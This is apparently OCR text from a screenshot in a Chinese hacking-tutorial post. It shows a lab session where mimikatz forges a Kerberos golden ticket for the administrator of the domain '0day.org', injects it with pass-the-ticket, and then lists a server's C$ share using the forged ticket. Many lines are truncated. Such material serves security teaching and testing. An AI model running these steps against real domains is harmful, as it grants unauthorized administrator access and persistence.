 回收站
cmd.exe - 快
捷方
务必先
我.t
Copy-
SA
SYST
mimik
mimikatz 2.1 x64 (oe.eo)
ERROR kuhl_m_privileg
mimikatz #
mimikatz # privilege:
ERROR kuhl_m_privileg
mimikatz # kerberos::
bf5ede7d0d46d4b121c01
User : administr
Domain : 0day.org
SID : S-1-5-21-
User Id : 500
Groups Id : *513 512
ServiceKey: dbc55f9f9
Lifetime : 2021/2/22
-> Ticket : gold.kirb
* PAC generated
* PAC signed
* EncTicketPart gene
* EncTicketPart encr
* KrbCred generated
Final Ticket Saved to file !
mimikatz # kerberos::ptt C:\Users\jack.0DAY\Desktop\gold.kirbi
* File: 'C:\Users\jack.0DAY\Desktop\gold.kirbi': OK
mimikatz #
C:\Windows\system32\cmd.exe
Start Time: 2/22/2021 17:28:17 (local)
End Time: 2/20/2031 17:28:17 (local)
Renew Time: 2/20/2031 17:28:17 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
#2> Client: administrator @ 0day.org
Server: cifs/owa2010sp3.0day.org @ 0DAY.ORG
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40a40000 -> forwardable renewable pre_authent ok_as_delegate
Start Time: 2/22/2021 17:30:43 (local)
End Time: 2/23/2021 3:30:43 (local)
Renew Time: 3/1/2021 17:30:43 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
C:\Users\jack.0DAY>dir \\OWA2010SP3.0day.org\c$
Volume in drive \\OWA2010SP3.0day.org\c$ has no label.
Volume Serial Number is CC41-F739
Directory of \\OWA2010SP3.0day.org\c$
2019/05/19 07:39 <DIR> ExchangeSetupLogs
2019/05/19 06:47 <DIR> inetpub
2019/05/26 10:35 <DIR> Program Files
2019/05/26 10:35 <DIR> Program Files (x86)
2019/05/19 06:48 <DIR> Users
2019/05/19 07:18 <DIR> Windows
2019/05/19 06:58 <DIR> wwwdata
0 File(s) 0 bytes
7 Dir(s) 47,924,023,296 bytes free
C:\Users\jack.0DAY>
HACK学习呀